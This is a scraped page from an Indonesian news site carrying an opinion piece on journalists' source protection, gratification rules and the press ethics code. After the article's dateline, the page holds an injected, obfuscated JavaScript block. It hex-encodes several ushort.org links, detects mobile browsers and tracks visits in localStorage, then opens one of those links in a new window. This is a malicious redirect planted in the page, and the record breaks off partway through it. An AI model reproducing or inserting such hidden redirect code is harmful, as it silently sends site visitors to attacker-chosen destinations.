                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
OPINI</p>
<h1>Wartawan dan Pelayanan Publik</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											18 Okt 2023 															     - 																	 20:20</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Wartawan dan Pelayanan Publik</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fwartawan-dan-pelayanan-publik%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fwartawan-dan-pelayanan-publik%2F&amp;text=Wartawan%20dan%20Pelayanan%20Publik" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fwartawan-dan-pelayanan-publik%2F&amp;text=Wartawan%20dan%20Pelayanan%20Publik" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fwartawan-dan-pelayanan-publik%2F&amp;desciption=Wartawan%20dan%20Pelayanan%20Publik&amp;media=https%3A%2F%2Fwww.transnews.co.id%2Fwp-content%2Fuploads%2F2023%2F10%2Fimages-scaled.jpeg" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Wartawan%20dan%20Pelayanan%20Publik https%3A%2F%2Fwww.transnews.co.id%2Fwartawan-dan-pelayanan-publik%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/wartawan-dan-pelayanan-publik/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
	                <p class="single-photo-wrap"> <a href="https://www.transnews.co.id/wp-content/uploads/2023/10/images.jpeg" data-lbwps-width="640" data-lbwps-height="480" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2023/10/images.jpeg"><img class="foto-utama" src="https://www.transnews.co.id/wp-content/uploads/2023/10/images-scaled.jpeg" alt="
					Wartawan dan Pelayanan Publik">
			<span class="perbesar">Perbesar</span></a></p>
				
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-53240 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">521</span>
			</div><p><img decoding="async" class="size-full wp-image-52255 alignleft" src="https://www.transnews.co.id/wp-content/uploads/2023/08/KS-e1692866225796.jpg" alt="" width="130" height="182" /> ADA yang menarik saat diskusi pada pemberian materi &#8220;Rambu Pemberitaan&#8221;. Wartawan sering gunakan &#8220;jaket&#8221; kepentingan publik.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/journalist-club-wadah-profesional-perkuat-kapasitas-jurnalis/">Journalist Club: Wadah Profesional Perkuat Kapasitas Jurnalis</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">aldimas</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-22T15:57:45+07:00" title="22/11/2025">22/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="304" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251122-WA0000-e1763801777854.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Journalist Club: Wadah Profesional Perkuat Kapasitas Jurnalis" />
                </div>
                </div>
                </div></div>
<p>Status wartawan sebenarnya sebagai pejabat publik atau pelayanan publik sehingga mendapat imunitas dengan Hak Tolak pada UU Pers.</p>
<p>Pasal 4 ayat (4) UU Nomor 10 Tahun 1999 tentang Pers menyatakan, &#8220;Dalam mempertanggungjawabkan pemberitaan di depan hukum wartawan memiliki Hak Tolak.&#8221;</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/swi-kecam-keras-aksi-teror-terhadap-wartawan-di-subulussalam/">SWI Kecam Keras Aksi Teror Terhadap Wartawan di Subulussalam</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">aldimas</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-10-19T10:36:11+07:00" title="19/10/2025">19/10/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="321" src="https://www.transnews.co.id/wp-content/uploads/2025/10/SWI-Kecam-Keras-Aksi-Teror-Terhadap-Wartawan-di-Subussalam-e1760844957260.jpeg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Sekretariat Bersama Wartawan Indonesia (SWI) mengecam keras aksi teror orang tak dikenal terhadap wartawan Syahbudin Padank yang juga pengurus SWI Kota Subulussalam," />
                </div>
                </div>
                </div></div><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>Hak Tolak ini sering dikaitkan dengan Pasal 322 KUHP yang berbunyi, &#8220;Pasal 322 ayat (1) Barangsiapa dengan sengaja membuka sesuatu rahasia, yang menurut jabatannya atau pekerjaannya, baik yang sekarang maupun yang dahulu, ia diwajibkan menyimpannya, dihukum penjara selama-lamanya sembilan bulan atau denda sebanyak-banyaknya Rp. 9.000,-.</p>
<p>Jadi wartawan itu jabatan atau pekerjaan yang diwajibkan memegang rahasia, dalam kaitan dengan Hak Tolak adalah merahasiakan nama narasumber tertutupnya.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/swi-mengecam-keras-tindakan-biadab-terhadap-wartawan-subulussalam/">SWI Mengecam Keras Tindakan Biadab Terhadap Wartawan Subulussalam</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-IMG-20250501-WA0021-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-IMG-20250501-WA0021-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Masher</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-10-19T04:58:19+07:00" title="19/10/2025">19/10/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="600" height="332" src="https://www.transnews.co.id/wp-content/uploads/2025/10/Resize_20251019_081046_6895.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="SWI Mengecam Keras" />
                </div>
                </div>
                </div></div>
<p>Ada ancaman sembilan bulan penjara bagi wartawan yang membuka rahasia atau identitas narasumber tertutupnya bila diadukan oleh orang yang dibuka identitasnya.</p>
<h4>Wartawan dan Gratifikasi</h4>
<p>Pertanyaan berikutnya adalah apakah wartawan menjadi objek gratifikasi ? Kan wartawan bukan pejabat publik tetapi orang yang melakukan pelayanan publik.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/pencabutan-id-liputan-istana-milik-wartawan-cnn-swi-merupakan-bentuk-membungkam-kemerdekaan-pers/">Pencabutan ID Liputan Istana Milik Wartawan CNN, SWI: Merupakan Bentuk Membungkam Kemerdekaan Pers</a>
                </h3>
                <div class="related-author">
                <img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-16x16.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-32x32.png 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">redaksi</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-09-28T19:34:27+07:00" title="28/09/2025">28/09/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="376" src="https://www.transnews.co.id/wp-content/uploads/2025/09/Plt.-Ketum-Sekjen-Herry-Budiman-e1759062851226.jpeg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Plt. Ketum Sekjen Herry Budiman" />
                </div>
                </div>
                </div></div>
<p>Prof. Eddy OS Hiariej, ahli hukum pidana yang juga Wakil Menteri Hukum dan HAM pada tayangan Melek Hukum Kompas TV menyatakan profesi yang melayani kepentingan umum termasuk objek gratifikasi.</p>
<p>Guru Besar Fakultas Hukum UGM, menyebut profesional dokter meski bukan pejabat publik tetapi karena melayani kepentingan publik tidak boleh menerima gratifikasi.</p>
<p>Persoalan pada setiap instansi pemerintah yang jelas pejabat publik saja belum ada standar jelas tentang berapa besaran gratifikasi yang dilarang.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/ponpes-technopreneur-as-shofa-antusias-kehadiran-forum-wartawan-rajeg/">Ponpes Technopreneur As Shofa Antusias Kehadiran Forum Wartawan Rajeg</a>
                </h3>
                <div class="related-author">
                <img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-16x16.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-32x32.png 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">redaksi</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-05-20T22:46:42+07:00" title="20/05/2025">20/05/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="361" src="https://www.transnews.co.id/wp-content/uploads/2025/05/Ponpes-e1747755966492.jpeg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Ponpes Technopreneur As Shofa Antusias Kehadiran Forum Wartawan Rajeg" />
                </div>
                </div>
                </div></div>
<p>Ada yang mengatur maksimal Rp 250 ribu, tetapi ada juga sampai Rp 500 ribu bahkan sampai Rp 1 juta. Gratifikasi yang dilarang harus dilaporkan sebelum 30 hari.</p>
<p>Masyarakat pers telah pula membuat Kode Etik Jurnalistik (KEJ) yang disahkan oleh Dewan Pers sesuai perintah UU Pers.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/pemerhati-media-dan-komunikasi-politik-ajak-insan-pers-kembali-kepada-marwahnya/">Pemerhati Media dan Komunikasi Politik, Ajak Insan Pers Kembali Kepada Marwahnya</a>
                </h3>
                <div class="related-author">
                <img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-16x16.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-32x32.png 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">redaksi</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-04-03T23:28:14+07:00" title="3/04/2025">3/04/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="1204" height="1600" src="https://www.transnews.co.id/wp-content/uploads/2025/04/IMG-20250403-WA0017.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Imam Suwandi, S.Sos.,M.I.Kom., Dosen Ilmu Komunikasi di Universitas Terbuka/Pemerhati Media dan Komunikasi Politik" srcset="https://www.transnews.co.id/wp-content/uploads/2025/04/IMG-20250403-WA0017.jpg 1204w, https://www.transnews.co.id/wp-content/uploads/2025/04/IMG-20250403-WA0017-768x1021.jpg 768w, https://www.transnews.co.id/wp-content/uploads/2025/04/IMG-20250403-WA0017-1156x1536.jpg 1156w, https://www.transnews.co.id/wp-content/uploads/2025/04/IMG-20250403-WA0017-664x882.jpg 664w" sizes="(max-width: 1204px) 100vw, 1204px" />
                </div>
                </div>
                </div></div>
<p>Pasal 6 KEJ berbunyi seperti ini, &#8220;Wartawan Indonesia tidak menyalagunakan profesi dan tidak menerima suap.&#8221;</p>
<p>Jakarta, 18 Oktober 2023<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function 